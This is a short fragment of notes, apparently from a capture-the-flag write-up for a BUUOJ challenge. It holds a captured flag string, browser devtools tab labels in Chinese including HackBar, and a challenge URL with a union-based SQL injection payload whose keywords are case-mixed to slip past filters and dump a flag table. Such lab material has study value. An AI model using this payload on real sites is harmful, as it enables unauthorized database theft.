 points: flag{033a3d73-3194-40a8-b88b-196c70d38e35}
{} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Other
ca-7ada0bdfaf6a.node4.buuoj.cn:81/?id=-1' unIon seLect 1,2,3,4,group_concat(flag) fRom here_is_flag--+